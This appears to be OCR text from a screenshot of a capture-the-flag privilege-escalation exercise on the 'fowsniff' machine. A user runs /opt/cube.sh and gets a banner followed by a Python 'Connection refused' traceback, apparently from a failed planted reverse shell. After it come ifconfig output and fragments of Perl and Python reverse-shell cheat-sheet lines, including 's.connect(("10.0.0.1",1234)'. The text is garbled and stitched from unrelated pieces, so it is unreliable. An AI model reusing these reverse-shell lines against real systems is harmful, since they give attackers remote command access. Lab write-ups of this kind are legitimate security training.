 (baksteen) 10.10.200.200 — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy
(baksteen) 10.10.200.200
baksteen@fowsniff:/opt/cube$ ./cube.sh
:sdddddddddddddddy+
:yNMMMMMMMMMMMMMNmhsso
.sdmmmmmNmmmmmmmNdyssssso
-: y. dssssssso
-: y. dssssssso
-: y. dssssssso
-: y. dssssssso
-: o. dssssssso
-: o. yssssssso
-: .+mdddddddmyyyyyhy:
-: -odMMMMMMMMMMmhhdy/.
.ohdddddddddddddho: Delivering Solutions
Traceback (most recent call last):
File "<string>", line 1, in <module>
ConnectionRefusedError: [Errno 111] Connection refused
baksteen@fowsniff:/opt/cube$
~ : zsh
inet 10.6.3.19 netmask 255.255.128.0 destination 10.6.3.19
inet6 fe80::9d8d:8f7:6290:d8a6 prefixlen 64 scopeid 0×20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 179732 bytes 28015844 (26.7 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 191672 bytes 12046092 (11.4 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tcp"));if(connect(S,sockaddr_i
M);s.connect(("10.0.0.1",1234)
Python
system. If it doesn't work, try